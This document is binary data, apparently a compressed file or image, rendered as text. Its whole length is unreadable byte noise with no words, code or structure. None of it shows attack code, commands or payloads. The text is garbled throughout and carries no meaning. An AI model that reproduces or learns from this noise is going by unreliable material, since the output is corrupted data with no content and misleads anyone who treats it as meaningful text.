���䮩��n��8k�� DX�L��C���R6��2�f$���d��t�T�`��/�eO��<�o���Z1�3!�l�j���'��q/Z��!A\�$����uY1�Ɍ�!?�b�P�Fp��4����|S���+�2�~L�#p�����.�[Y�����^H�V������T��� ���x)�T��Q�J�<���e(� �=����g3A��ۘO��H!��"���@6�4�Hd�{w�B [��0�{p[
�?*�a���E��2�涑Hh
1�I�%����	�xʄw䛫������p ��?�&����\�7W��T�~�U\o��Gq˾�����elǐ��0�OD����X��{��2[L�"���+�����۰��y���s6��E�n�!�m�;����R�u�:)!�S��׃�kNࢿ�US�[iR�\�y�aUGozd4���o�WQ������G�(���/M�J�%pg¼g�K��t�9ܺ"tAOӧ{��i9Yj��BD<�U��x�����s�m}�Ƒ
�E��L��se���"ݽ��UƸ_�NʼM�x)�p�%��.�䌦����;*+qװ��iN[�|d��]�D�ʜw���ӊ� 	eD���'M���U�L΀!�����eo��5\Ӫa�U>���^��z�&���J�-1�8�^�5UUNΝ�p�T��
��S�Ӕ��.h�aU~Ί�
�
�M�\kU�,ʽ��\[��l)��n����1�c�]Scn
qӵ�|�/�8��w���F���� ? �5�#�w$����B����)�CMP����f>'\[a�$y��?�u�;n9uҷP|V��z�]x���~�m57�_-Q֧c��?�7=^5�]zHޝ5��(i�":���"��4�� nv�G^�U�z���zu��5��x�F�"�����>>�~U�����t��	���v&�"t*(��u���� hh4U� ni�% �����:��x��߮T��ȍ���]��A��j���ƝuV �M8֔>c[�y��B�5J��V�$W}��Yhw<I��'��O��+�?S��
�@ԀW���!���祩�N�[�W�
k���q|}���ƻ��y(����������kˆv�E�S��rR���5q���Nxv�pǏ���qӷ�r9�����H�k�"V�������d�{|��vy{Ei"��F�U�)e`z~B��n�����a���]�=����2���u�F�ϥXp$���^N���og�v'p�\�{�R̢k����m�(_ڨ`�e�چ��!�[���nZ��>���ؠe���u���0������c �L|�<�׍v��2�).�x�/��~��]�p�u�ɡ�7�2�<VdnAr5�s�UJ��z���A��d����}�ݱj�q^���̙Bb&���(�1Ҝt����m�K���1��-[�22�V� ��R�y��=���W�9�,�P���TEm�� ��Q��浭]_w����q�͘����G"C3��R-VP�[��/�7$r�:HZ6"��YR"@��-Ʀ�$JFi����Z����u�]��]�Wn��\���=:<v���>��S[nEMn�J�����ym�ǩ���<Ƽ> h֢�����|�S����4^�7��4���|7����D� ����OI?�����-Z|F��鯏�_٠ˉ��}�u�4?O��G�]�*5�m�����}�EH�B��޴�h�q"�4�M�T������-��� ?=M@��P筇�}N#�>���H;�Ƈq����cMF����lv�� ��� ��Ѩ�SqЍS�'ӱ�]ySc��aZ=龪^��[z�٥�9�����&f�qc�erǠ[i	�뾯{���fE���lY*\��ʓ������8�*SW�VJ\SpI{c5鷒,���u �O�&]�2�N���ܕ��r�^I���{�5x%�LU�ά�r�=5r��sc��-������<�S�,-�A!�+��k�Q�ةo������w]���69��+k�d��)��C+�5H���ɽ�w��C�<�F9"��}���waC4~��$V5s�]���W������K��Eu�������{���}�u���C�~w-�򁴅`V����� FX�x��u�4m���a��!����d�a�2����X� �ێN}�ޣOyf/즆q���lr��������\aD���1�����+����Ҵm2&�c¤p=*<��n�~�����{pf��$M�r儅T�ŋ��� ���K�-r3��Kqv�8����*v��)�p{mq
���^ a�9�RI�5�{�$��&�[AGW��N�uШu�]m���U'a�����@��^��C���(4Cm]�� ����oS�:��k�F���)Ml>@�Z�S�GjW�T#e�i�~z4�ʧ��ZS��;�-R�6Ey�ȭ�Р#��]+O���I�ڠx�R����S�j�S���ң��tyu=zꢿ=�j(O@:W��� WJj�sP*zUiB:���F�_���5��#[�_:j�m�0��ԍ��v�dS탵Z��:�l~�ǹ37�?��=S��@>:A���^m��C�@龽]N䯞�Ð���Q�h7���U>5���U�>?�hUhhH#��G��E��](OQ��GRǠ#F�f��j���� :������mlpY{ۛ�4TH��3T� �O��l���גnf��q`��r�a$R,��c*��׉܍`pV��{X��X��B�ȪgK7��Y�#�����w��m��~&��>�]����=��m�p̑Ȟ�ʕ������>J�.�X���y-d�f<�fULl�x�_-b��l|9�^>P�y���Q�3BC��ٿgJj簱��wc��\'qw7�^VV�����'�8�!�NQ�x֔��[�-�C�G�iK.��X��:�3�����4�S�#�N��������)C�i������F��go�� �p؛��e�[��W�.������]��]���������r۞�!���bG�&��S���*���fWV��� ��Lrel�0���8yl�R^�ؖ�.vE⦀|u�7�l�+��&��ۋ�kk�g<)�܉h���}5��+���_���``�m�͸�a3<4����j
苜�6�aͰ#�@(�m\��}<q�vs�+��#�����k>����v�h�|��3nw;#Q}��U�+P9PW���F� ���W��oЍ�G�M��Ǘ�5�� ���@(>�]��h��<5�����_���U�J�mR6�>^b���[���i��� �,�z��[���2��_�5N_
��^>��&��?��� �k�yU�q�k��u��˥~?�T?P
~�U��<6�JW�F�(w��R�'�[
���q;WpG��?M: k_٢P�?-�յ(5Q�xl5��Vc�'�J��m۟O
��wߠ�+�j�孁_3��4�Z��)�F�=<N���C�\�Н��2U�}�Ѡ�m�ښ�B*�٢H���A!�b~��&�G�]~T� ���<�����M����:�^��.��ۯO"�����f��{�si'j�8x�;h�ReCN$�ts
1���EF���,^Z�/eG	�ݕ{m��b����+%��F�x�u�\݅�ݮ�S)o�yB_4$��d�Qʱ����ݼ�^�%2_�؏���Ln�V^-�Hէ�E�X"v��������V�L�%ya�F���h�݋��j���y>>U��'����j�N���� �����Ll��o��� )
VY���"
�P� |AѭM:;���Ҏ �m���ܶ)��Nﰺ�Ua�p�K#V�(RMi�X����+�/�;i��y�[�L�-8̱3e�X�ȪE@;�����_+�_�e[W�.��|�������c��;4�`�B��?v_lv��I;����'�0�q�5��ʄ�[<�̍�,��*��u�쉿�⻎��X赅�pk��m/�HBA^[���!��wH�I>A��R_��nF�
���d3L#Jq�j
��$TT U�@-vڛ�V���EJ�F�C��A�ƚ -
�F�c�<��Ȟ�����~:�V���Ix� �pW�y�W�j|:j�
�:<�<|���'m�OZh5H#n>5�>'�@�GC]�]q �+�� M jGS���v�z�C�D��:|t#w�8����vm���D���G��B���[��T&��x믧�C�����4�]�O�z�9x�mҺ$ >C�U&���F��~�>���٬x�P���F��~�Pu�>Z,�$N��w�]o�o��Xz�Qצ��m^��R����j�m���o����S�	��~�@�?Uw�D�ת�AO-C�ڪ�I������թ'���
Ku$k�q����!b���������|u%�p\��ߘ\y�Z������沴�8��cOL�3���P�չW�$�rs{3ؼL�^<Þ��b��_g;R'��1�Y��F���$��+u�7������K>F��⏳����[d07bD�}���RZ
1��[�VV�4#Yk�>���,�3c�VH��񒈱F��W ��"�������|�x,��iܣDl���d �;�`� w���� ���4��ߓd�����ef�z��W�OHh:�e`X����R�����u��&EP��ٝÉ�܂@卖����Խ��x�2ߌ?(ݞ��D�8�0��7<ސ�RG%;�Y����,�~c�o�\�c���(��o�� �[k������C�m�5����k��ݭ=�Y���X�2�f�L'���Hn�C"(��O]C�ȋL��E�ِ��@eop|���'�'�zi�81�_C��ʠ� ��5�����;����G�iM#0�zxt6ۮ�$x�Mq �|u�^��$|��Zy�U��
yn:kjr�W�x�u���i� �J~�?�7����n�cC����lѰ�
�����D�)#�H#�~�4����O^�5�ĚmJ��5=E(:��By�Ei��]�ĊI��PwP�#eS�� ����R�j5׭)__H�j�|~Я�0ܚ�Gs�F���멲m'7�\O�.w�w*��F��n����㔎~�|Nڎl�b�O(l s@i���9m��Kh����� <�Hn���+����$1���@��H�jz� 頭0�)ǯ���Tx��H�M��������uRv�H�.h�5��Ө��7]�4IUoO6��xY�ZS��t���b?~�y�?vN��au���1ߍ�.�P��M6B�U��D�¦��CM\�[5��R�{���Y�v�6��Y�r
hv��wOsv�Q�[�;�	��a�&V� d�;<���4dqhkQ����D�I���o�<�{o'$Q&̊���>�����:k���x� m��.�r�r�G&`��AF�SE��X�5�� y?�������	����B��)���9W��Ao��5��n�j�#��Gg	+���B}��2��7B5Hksh�iu^���o��kj�W����Qy2�� �|c䊫��d�^7�e*����b�{+;<���0���r$l���Q����=���؜�pOj.�gI>�[�"$� .%%`=�4j������+�l�+�E��/��C	RTञ(��4�rvu�hf���;���'_e��t�\��u����h0;�$�5�C�M�ޣ�B��F�"����&�d� �U;To]x�Q�Ю�x�z'�5�+J�ʴ#AM*ۧ��~��oZz��_��Z��=����P�}8m�ĐG�^�IP`5��;�G�G�����A�MR���e	C�?M(>�iR��_�oP�������Zj�S�@1�;rҟ=N)��h�M*/�N�
 �~z�ܩ�֟q� �����m]�Q����+�N��>�8�I�W�����I��`U��e����q��P�����5�P�s�E�ڞ�(�Wn����EQx��7\�(('o����H�޻�|5�S{qJaG���c�h�}A7'����3����������������q
�rP3�E5cN�zp$h�"K
�49��1�aM�릞ދ�v��zk݄s����@k���zQ(?M=�pP($���Wz� ���Z�z��Hi�Q�a�ٞ"Yʊ�_��B(�}���SB��'���'%?l��fwF��;�ȡ�����X�F�<3�*��m`2�4���Q=�N^���&�/a	�9+hS*ךҀ�笇yO��\v�&�<ww>:{o���>B9d�[�_�}��*�ARi�o=�V�̌e��J�[j��M���ә�����i�Y��H���\�������fd��;W]���8��v�i[G����è������w<GS]�6^��o���2VЎO���U����Ս����s�����Q⊣zsQ��Mv-�#��m���>:�7<u��|-�>:�,Mս�q�2����������w��]X\��C��`~�`u��i�2��^b�����A-��# ��YW�)�#Rd28��¤�]դ!e�"��i��ܴ{�7��x�u�V���L�b��g=�v_����4(7���4��N�R�EF�m��Z�ڀu|I�5P����t>��M�Б�z��F�x�u�=A�]F���OAM
x���\@ � �������y����@y��mT���Ơ��5����b=,}DnG*74�Q��F������6 ��[�|	=H��W~;lF�ή_�� 1�y�|�z=_=+ɗȑZ�P�����CJ*� yo��QJx|t�z�@ƞS�+F���W͆��|4�Ăk���ҹ���VY�U�G����Pk�s{1��I��� �� ����8��{i��c��٫�f܊���T��D���5�Ac����5�a��z
����	EStex�5}���n��%\�r<	��5�u���ПN����ȴ4u���)�_��G6�Tu���m��ڊ!��MO)�4Y� ���k�iX��_=�=u(i�ʭX+��O%œ��$�ؕf��j�~��`���G�:k�p��rQ��[ogWh�p�i�6�D�Ӌ�  ��Ł���X�c���l��({��3*���M�3"�ʮR6Un�ǭ%���0�X���^�k�g-b�v��oe�7(
� T`!]������'�!hh��T,K0`܃��5��n��͍�]爝oY�k������0A���~'O���Ȭ�����	"��A�-hG르�XG����`+�[��z�Pu��'kA���%}G�I*7ڵ�zK+׏�q`sc��m��Էx	;r�s���܋+����ڛ�S~&H�s毁���� �����2����P��f�!%�aN�#�
����l�Cc����$�O�Ă4f�nuf�v���7qf?滷��f��.�+ckq�a�Xݣsp$��҄����MR�|���*>�^(GBi�|�4���ꦹE�������U�tGO
�@�x��]j:�[�A��O=0#���w\|�
�h|H� 

���NU��U��
�G��T
� ��n5��S�Q�#�|��֞�#�5Q�[m�?�A_٠8�yo��'��~���Y|7��H6�y�D�w���:��|4�#j۾��kS�����Jk��!�j�i�mˣ)�߮�'s�hr���l����o���S-���B��ԍ붌��e���o����a'�J� �@�o�ѧ6cU>}u[� Bt8��ԟ )ᩬd�� C��Xn:��gu*аcAǡ ��h䧸ۧ!B:1��#�Ѷկ�Ҽ�ͺ3ɱ� ��* ��M?�ꕁEԆ�Cp�� 0EP >Uи���d�uZo�A"��mݺt�]� Y|	���Eㆤ ��"�;_	$X%�	�8��h�'_��،��W���e��q4W��dx�8-� c����%|�d��$��#�<D�'X��{��ea�_�K�M���5�l�0
F2K[��W�r�7.{�o`��� ��֍k70���id{�t���Â�_K
Wz�<&&Y'��3C��{�A+Zb��b�?��_�C���8�PR�����b�#խ�pU�R�����1M��/�����֊�G���]�
FV���)SPm$ שּׂ��xoc��^c��ug{[e���+��DKt$��k������㭻M-�3�pw�� {2�3�d���i���<.;8��#%f��^n��ZN��*�jj����c�pvV� ��;�k�K^�-�B����.ͳ�
�T]�Ν49 _`H�uZ����h�lw��h>���Ď�LkT?O�����5�ֻk��A���75�|����Zx��:�5�j��]�O���;T�^���XxW�mƽ* ��ޟ��(z�R��J���m����+��|u�G��D��C�(tZ
P�:��wR~�nX��M�I�G��|<4I� �JW�����V�)]�J��[m��tV���ߪq4H��'��4�lz����A�&��tk�R7���ͱ!�~�T zwj���P���S�ү�Dl���i��CK�1�p% ��O3:�-��ޚ4��G�5Jlv#�΁bX���O��R@j|�E���-�)�~�҆��D�:):+�q�O������R��RI*?����A�?zi�$���F���|tK�b�
�.���%���RG �S~��ʝ�s�&\Oy�Z�HZ�.r�H�H˵9���5ڟ��rE���?f}�^�&��	Zw��3#H�t��4��sڷ-v��,����*�s,��f��Of�$h����� $��3������&�@�+FbOl�C��(u���^N(e�^��Զ��7M�ȶ��x��I��osg�r�e^ ���l4R+��#��� ���ߘq���-�N�I�z���:�Ǚ}��綐%+I#)����m��]�d�{�������&hl�\,�H�Z��0:붲v7���W���īr��rУ��K:F����iM_\����|�M6�x=�a�rT�nD5�﬷n�S��7�Ͽ�3��B�m��c��	���x�p���(R�T���>�ᶗ~���F��7�h����M����T����q�J�_��F��vtE)�O��ҧ�[�փ�]@վ���T�Z� ��
x�Upi����k�碻�¿/��?��#�F��/t@ܚ�w��Tr^�	�m���q�ߡ�;��<�*  ��z�Myq�����C���|w�ާ����|GO�k�W|�;��O�\�i?�j�Ć ���Mw&�߮�5?�� E�=6�֧��M�Ԁ>Z���Ei��5�x����B־�]f�y�}u#��Ujw᠌x��*i���T���:��=,�-Q oʤ��^^
zm���n�����!��=t+���L|E(�t#b��:v�$u\���'��k,}��w(b��Pu�|4�d'~�1�(���'��N��||u0si�<˿��Ȧ�4�3����p�3��t�e�|���&a˙�5B�t5���>��/n͏yv�2�_�[��l]�,Af���Y_� �Z�ߙ,���;&�������؜���B�\�]�'�A-����M{�V���++�Kg�f����o��^ES4���HĀZN'a����٬We�3=�'���Pw����YabV�X�8�$���Xe�?���hs8��.^i=��	���T������;v<\�<�@E �X�/Z��i���$W�H��m�S��"�X�d�`]��1��������d�h�����"/%��-��E`vaZ����o�m��,;'4�C5�C� "��I'dS*�f ���^�}���}�<���>�B� 4^�R��v�a�4���gg{qrf�,�td��[߸���S��Ǧ��=x�p$� �GZ��]�S�]v�C�]TSq�᪟N�|�N�H��� ��c֚�܎�:�74�Z�Ӓ6��ۥuN4����	�v�|:k�hƌ�h��z��]Q�SPW��;�~�j<t(znXnF���x�?��tP���F��AҞ�A��j��F�ӨұPO�~���w����|iӦ�O�
j�#�_/��a�|)�^�=i��Ю��<4(��_#צ�m���myy�:��V���TPښ�iƟO���]7S���n6�ڔ�^�I�	�tܟ�?���}�7��7P�֪<��rk^�Zh�o j4k�xhz��JW}Tx����`������5�`�-�4��1=B�m��^&���k�j���i����:pW��*��O(B�/%�jO��z1�8���r��9�=�%ĎCSj��V�e�#ũT�O� q��'y��v���s�����=���^��h��� �(V��W]�y����pK�;���7�nш��@��F���5կ�|���������~>�k�26����Y��+�-w]�"�b��S}+��n%��'�e��Q��H�C]�ٸ�{�{�9g�y~��@&6�7�0��4�SU�P���0=���x�=�����TLh���������r�ID";y�o��V��]]�r%��M� �r�G	��꒱_٩!�RY)���z���=�����3e���nZso�[[�,�hܞ��Wj��5����ڜզ�-�!�(գ!!Y@4��fg�5�]���kg�}����9�Z�0�I�rRF��w���s6G;so�݆飍o`_r�d*�"$?J�
j��?�U�y�jTqm�ټ����F�b6@/N�~�/#�=G����6��Κ=Cxiv��?�T��bkN����*z����5���|4@GJ�QA�!M
��� ��%���F�|�k��n7�w=i��>>}���Z��\�]����L�pB(wp���DD�A΁���O%Do2u����� �,�~��4ثK���楰��}'(�W��9-��W�EXn���ݿqv�q[G�����ŭմ�2I��
�����Oצ�����龨OJ�#�]~��L�S�;��@Co��z����hN�>[u�6��K�b4����t��h&�T vo��x� ���U����רߗ��҃n��EH�k�zt �����4Nǖ߲���W����E�!������.U~���F@=-D��|5+1�-(r�<�?�*��ᢣr(����Ԉ���1���Ӵ��N"2��V������gT�R�%�����O%���@�ъ�d$Wv�H��~I��^���a&K#��'_���A��N@��H�I�%����vt�^��[,��\��G�����)RI�jk'ڭ���n���lcK��rrۈ�����;?O�#VS_Q]bo;�2����Y.o༱��w	$�:�f�Ds��R�"�����3<��]ǋʤ����Y��f&`�i@�[����q����FVW`Z&��o�5?�ϸ�u$t���k�S'�a�?K���s��md2Z̫�$�� )��K'�{� ��7�(Ek�¿���\"f��̎B����6�(\�ȼ�z~�]w4V��{��^걾I��!��
�jy{O^A|��������`�ﱡ�.���$�?nx������]M�}�މ?j�e�����"y��DfW�/��T뱮��*���@���D֞��m��U� �<tIپ��h�(i�@_�|k���G��螌|u��C�����5��݊��Gm� �N��M(I�j��I�ƺ�J�����zH�]Q��~_����A�@֌F�u�WN��@�Qֻ���������+�7�������%Ew�7�k��������������h$�Yx�'�R:�R(�5� �񸌆k)oww�e��D(c��Lhh�s=��������w�}�ٗ���;LJb��g���,ld��6�%U�z
S��_uZw5���o�0cگa�0+�o"5J� r�}F�Zp`��<iֺ� 'c�~Z�'�b4� �|�A�jW����M�뾨A��:;�Af��4x��P>=|u�G]�|?BtG!U�P���է�i�Q�]����Cm�E;����z�X����ko��}\�[,�5� |ty)�H����y�ә��M��G�V�0=G�k�� 6j 7붸����~�����|zP�?M.�+R7�MT�ߠ������T�h�OdV�>5԰4a����O
�P�w�L�V��u}ıQ8u�x��C�+���egco�]��{��Q^B"� Z�b;�#��wG�^9��}u+EI�n.����
��N�c;_o���a��+[ʶ�M�� ���J��zQ�J���� ����i� >|Nkv���eXQ��FIXQ�� �k��_5���)����dr\c�X��2�Xm� 9�����4���� 5$��>2�2��'�z�EivBy��)��+����*�*�jo҇_�+�9Xr9|>*;2�y$�E"B��|5�}�8����}��Q}�Z�6��1�#tf������ڽ��=�mٸ�sk��O ���g��9㋊r4�|umٝҢ,�d�[\��O �����<��6���C5ִ> ��Κ� �jрڟ(�I���`:uԑ��Dh��J���zo�/I?N��􊚚�� �\�S��O���}�E��TR��}U��i��A�;�U����k��OM���G�_�_.�:*������}$��n���������»/�>z�g��c1��� !v�QEݙ��5s�}���Z��[��1f����
9��[Sn腢�sP_�@�kB5��v�B��h.s<��o]H$����5m�SC�x����-����ݴ�e/�:,���r�YJ�m��]�����\�q����3����Iqa���WOp�rA7�cu3n�v����{s!{�i��m��],�b��'��4�J�T��<�4��-�S�uO��ޤtb6�t�ԀM4*k�j~r}\�J4@;)�W���Sn�>Z5��� �NW�q��$5)JS�Dֵ#ru��t뭉#��ti�
�>#[��|4kJ�J�J�OO]Ɓ"��7:P|wWO�L	��x�5Pi�@
$һ��|j
i��X<�	�ƾ?���ߡ������0݆��4뮜w݇�|t^�)���k�����ӭ�F@�H����<t�P
����Ϗhî�}�<��P	
��54/�jW��ـ�j�NH��l>:G�Ap��Ĕ�Txjy��$�$F�1�M<+�QI��̯���骵M}ė_ɻ�n�7ZU���J���(Y�Bu���.��c�O����R���Ҍc��U`��SA���2߅1frY9�}��4����A�A�>x�%0�tlf��BI���j�P�y����q.c���۔�ao^q�؞\�,B�`����24�7ju�"9փ��A�64Ю�+��i��	��Т�x��^@�	����Ƽ�z�zW���zSZ�t ��p7�J�� ��jJ������+���m]����h)ض�m�5Pj�&�?Q��o{�n�z>mӗ�5g���^,��o�ϼ�Rʫqi����>J�^VU-�M+�I���G�(���ZClp�����R���F&�k�5��a��{�I�L��XH��ʠc�r@ޔ���Os�Ku�����Z,E��D
�3FZ9ȼ�?K �w�q����ɷ�1�v�[L����f���+��m"����(k�_��=�v~G�8�ŭ�-����@�;wf�$�\�h(4�+n��\��A�U�"	���N�X#���U�+
�����M���n�������?-����m�0�0:���c�Wq�Tu����:� ;���yW�UQV�x��^��P
� ��@�;�^�-zEk�44�k�n��}T�zSTCz�}���5���zm�PKRXt�G�4>M}_1�Z�A���T�b⟮�`v �Zh��vj�ZT� �\�_��#���Zx�mO  |�Sҵ�1O3*�C� �V����m�2P(��H�����ՙ�e@)Zm�u-���ZM��R�>�h���������ђ�F�7�������)�̚��kN�O��\ZH��L��Z��,��F=�� pH�PtՎG{5�S�����/��7���}�|�ڣQ`;�[XLa�ȦN�5��{$�F��t`jI맂���3�qi��(nS��S���2�MT�0��W�hV�'��ܿ��W�G�Pg�m�]t�n)����:�o.�Z%����~zM�B@��
֟��t� P���j�����)��D�}4h~�٠|vU�4����)o�o_��N=iC��1a�P���F��Ё����H�Z����^������ �c�]����s�t�A�5wڿ[�Or]%��ݮ5���I�)��_HX����k;���}�������_c�e��Trq�����,�dH��F�������۔�Yd�������^�=ԄL
Sp�@�+��l�2�x�̖d� rX�(rEH�Թlx�e(���n�!i.�*�Bf%y�LT�-��"Ž�u�ns bn/!6�E7[B�VJ(�S@:�~5�����Xo��|�I�V�LL�oǑ$���"MI�:$}��x�*��Ϗ�J��'��w���M @�<�h*��V�W��(�я�i]r�
m�k�  �P�/=5 <7;�4$T�R�6��q��N�?٠:x)����znG��v��#��x��dT��F�PEO�4��:���Mi��Z鈨�#�ᶙiZnk�+�M����Ǯ��'z���4�L*yE6�h�T��
nOZ���ؑA�ևD�A��֚cQE�ru�<T�bj	�^�t`jƇE���,4��9�jG<M�B�>���|t�3Њr���Љh�R��ᤂ�%7��M�Ȟ�k@iZ�*G� ~�9�x�D�,�*h��<�2Omz'8�t�Tqi]���{��6ͻ��dƌ�jeY���ʷ!(ݑA'S]�d'��wn�����I �8��$~���paF�
���.���-�omm ���u�a�-�$UZq�)M���m�/BE,7�"L�/%Y��<k]/:����]��N��O��h��ޏ_���O^��J
R��5n[�E<<49/��*:П�ѧ�]+A��:R��Ѐ�tt8��M)�aRw�X���@�6�4y�_��MCJR���ƺ;y:Һn^=O�S��?M;)��~��� n����6��Y�d����x�i �	�$��8C�|O���=߇�'�ie�Y�o���,�;�{7]� �F�hw�5��v� c�%|��}�o4Ε���P��X�[��]�ݹ.ڶ�|�·lcW��IF�?�ּ�E�ST<���"���e� Ļ���!�4L���`@;� �SOܘ��]�&{;[u������"��>aK)�6+ևX	�}�0x�=��%�s�&E�1]y�����F������߰wwrc;K�
_fe���O'n%����b��#
B֣�ڎxn���h���M��H?=q&�
�E~� J�>U�e;�
V��,�OCCA���5��k��w���/�M��NGåuS�}�t���S@+P��">Ȑ�)���;<�Z�]o맨�?��-������k�!�A����q5Zק�q� �5z���r��M~U�G-��
U�Z`H=a��,��o�?��*w�^���uP>��m�4�֧���T�%��y�0�M���@Z�PO��Ug�?Q�<u�޻yO�IQ� ��[�ȝH��J||N����Ə�O�O��Zx�iW��mE�)��PSo�0���Ϳf���\��2-h�|��|uy�a�����s+��:Ԑ�j�QO�6���U�Zք����GiBD�w��}�W��~�F�����`��������<��6ţ�� �Ze�G�ێSJz��]����nnf��^Z� ��T-2Bܟ��'������_�..d�����&D�}*H�
�}��V+�:9^�Ҳ�A����V�_�]I4�5*)�R��R��語L=-�Q�3�a�������T|H�������Sɶ$���8��f�~��կ��N"�z��4�OO���������T�M��O<t��PT~��݈��k��a�YX����;��3��u,�v�7��l��1�O��<r9H-�18,%�pAv�w��2�*­�&�����\�5�F�Y\e����(�1�̼���I����̞��X�.��������j�ɞPZ0y����g�?r[O��g�7�^�Z+q,1��t��h�z���fX`m��H�ə6�,�!��s
�V��c_MH:yo���!������<v����7Ֆ� 7��a���������3�	X��,l���ŀm�j��0��i(�(��A�����K/���c�������7�&)=������Q�� Tֽt��?���/�����{�)��t�"+Ԡy]E�� n���isq���=���}��m�rZ��C�n�?����6�9�By� ל����۸� ��b�`#��e*�Ԣ24��$�u��װ�.���������9<�nQK���/���b�p�<�XV{i�J�������b�_F���o�]��O%�ǜ\ة (�e&d�]��������,o�Ħ�Q=��"��
�L��2�T�t��v�|aG�pq��^F��yfU���S�k�$����5���!�Ah������3�����$��&Ye��!Ր�Z�#�
;�㶤jr� �jQ羒��Sƚ$n���������4k�.���QP �����=\��x�Έ]�z���W�)ZӦ��G������?�W��y|t(h���2��/�^c�j�A��G�
n�����hA�j��iF-Zyi�R�A��PC����_��J�����R;�8�ԗ�r{23VX��*jv�S��O*
pnO�J��S�BB���P,�H�O��@F�cJ�]7
ӑ�WAJ<���D���iS_��,;�ݭצk[��#j�rGƺ�����2yLE�[�q�q�/g�����x1QU$x�뫫�����4�Y^Kk��[�+����pv�c!#>�OKR���ZV��O�M�4��u�[ 9��m]w�^���O]X�ع��̆;knAݨ<�{�?��Ya%�W��9�c!)y���"��B���j���*��vF^�� ��Y�K{oT� �G+�j~Z����~�īu0�^��2��K7"��B�`���u{��LG~�\�I�p�I����^&kIx�i�J4y1���yh�nz!��.5Z�M�4�u���<�(zo��5�u"��uɍND�S�~�?W���@���M=^T�[�/�;��?�đ�{�5���|<�Pb�8ܑ�8�E�����Gܟ�2���S��R��Hei�U��u��J�(vշsw!���o�My��,ks��c24��V4fcC�m�p��qx�H,1��~��Z-����Z��x䒪M	�V��j�����aߖ�����v�J�+�j��a��;S�u�g�b�b�ʱ�À��Kk�$~�^�b�Tyr�i���&f{T��iL�����t��BE#�=Ʃ*��|t$�d����l|y�u�����R~"d���3G,M�2CҚ5�[��	��g��g�F����zO�Q�䠕/�f��8[����.�	>��Zֺ�h��u��n�x�����J�QX�}��G%�R��.س��a�.Vx�*���J��&�m����v�����C����F{�!�\�[�e�s�Ig������fh�[
��,	{|�(X*iA�;��{���Nf7��ۘ$��\���Z7���N��^Gm�Ksq1�X��I��b^�+RM��5�B� �g���Hn&�ܐ�@� ���ţ��GBF���f��;zCwu��{W�{��DZyQJh�hu���K��\ʙU�J5x�>��gdn(�}a�
kM�u��dE���J��4��m�bP�
P�o�P����{k�y+;<�d;Nf����-$�n����������/{k7���_jB���/��If�Б$�Ϸ4tYP�)?ū\�1����ݿE�ߏ��/��nmw����UjzO��7V#�cz��n)�4<���+]�
@}u���M( �z�o�f��� 4}DT�:t�I�z|v���A��#�o����#ď�g�?J����"��d����O
�2P��i�S���4 蓰s�Z�4ʤ��x�Ng�f;�E�ԋ���4Aʠ���R4?=}U ��a��P��� v#R���mяPi���M�n\\�� k�o?�n`��8dZ���%����t����;�rF���D��k���vxҔ�qӦ�`���(*+�^��5k_�Y������#�#�q�����!���vv� ��)ˠ������ĳ�N���or׶��d��v�dc�э<uqk���w�'k�yC�ZI��x��VSZ������//��$ߗQ��5����[�xXd�)22{i,�,c��鶲���F!�?�)?���G[�F��4fUC�ƻ�V_���=s�[���w���"2Esx' � 11:WuA�:ilmm���x������ma�擃м��5$�#W�W7-ԋ�X0�ۂ�(��:�Z\�g�0����7�<����ћsO�]�����팟a'����nޖ[+�{F��DkvF�VIZ��*:Pk��+��v�_�{W �a��g�w5�ɚ��+��E[��jIՐ�{�scܗG�=�ݒ�/$% �;���I�t?�aUj���= M b�_��� YY�;w�pd�g�;+7~��:�.�a)(�&�*��F���&K�2�����5�c��=f��T��N�K���0��z����[�ɮ�m?	A���deziQM^��7鎲���]��:�1�*���
)�K��� ���]��;=�⳿��� �xH��-$�RG@	�v:�Y�e��^��i�7nf�����&�q9f�1#<���L(���~?���a'lgns���;��einb����˒7Q�6F>�^���>�#2Ƃ����%��P)һ�ߺ��~�;��i�e�f�V!�'��(+IP��n4�?�=����\���Ė��	��P��P �ur�^��<.��Nۆ&�8���p��Dh�İ<��'kv������5���}��9[�����G�;�r�O2]Uւ�#X���{\><��2@e&I�\ʼ����ˎ����`,��vŁ�k�����S!p8�OQP*C�-���\�^l����RO��Yc��O(Z�ȃ� ���I2���9{g;��y��<���ܸnqL��"K+Q�	7n��=Ӄ�����e%��Y�*�D/ v^[g�g/i��,������D��[6�g![�#j���m�;��kf�����k��4a�Y��}4#��Z�Ӻ/�0��gm9����1��;{��h�����b�*��'Y�/$I�x�k�ea��k��G�3�ۼ������{gm�m_��w�q_�LW+���.�1��+'��P�A��ue�����q�[I��dŭԬ�p$��V*
�&�pu{���<q`Z����ms\#p��Xs+� �������&�����Hܺr�4-��@�Sm%��bN�h'Ya��F����Y(�NK]ǟMKm����"���Բ3��fTe<Q����X�����3��!k3=�qqkq2H�K���_M x�7����@���IB�n�5�Xr@�*i�%�z,O�^L�ot�vf���kg>�r=�,���O���ݺ�i���������'�}�T<gcNK��s]��V�Ìfh��*ʫ"TN���X<���=Hjx�+/4��*��#�@XW���j�u5�g��1vt�����1���20 m�c�ߞ;o/al��C|�a�SBձ���F�#��<�G�g-�����/v�dir+h���k��o��k�3���l�G(�̅G�=�#��Y��XPhF�{��|���	v���]E9��iQ$g�:��mor��WL���0��� �V��]	��h6��]��m�UO��B�ޞ�����/m��$�}���Q��Tx�k �/�1��cd1Im���n�fT�LE 
��P>:���-���"=�/��?�q���+[��<̢E+N ��S���O��;�m=����)��(-�Wf��"`&���N�ja���6~�7���_t�ؼ�1�9;Ar}h��Z6a��g��)� ��o�^״��o4S$R@נ�U��M	]��}����]���}{�w�]�>:�/cf䆊�^�E���h@���{S�F*׼����?�� ���.d@d����1F��@A��S�3y[-��������%^��̣Wx���<nd�#CK,���$W�R_!M{��qS�;h��$�YE<�͘��Pk׭N��;�iO-,�i��߯���~'ſr��X黎�!�ͭ�v�ۛ[��#wC:�ƨ7�j�{ٮ�Y��Ǹd���ܘ~�Y�QU[��^E����N����a.r�]���Y-�q��nlg~I
<,�~�SJQ"���O�8�(|O�_�p}���3����4�%�(�����ִc�]M��D�q%���{����b���
����d��`�Áh��;qcw-��&(�I�0fF�>����_��$�^��W�K� ��V�x��O�����%��ӗ�]��}����.��XY�,r7�y텾Kf����G�׉x؂����l{R�Yr�-�o�|6]O���#�/(�ABNµ8,�t~2oÝ�w�,�!��p��a*����b�*����.������������ݺ�qf�Tq ��@�ĩ#����
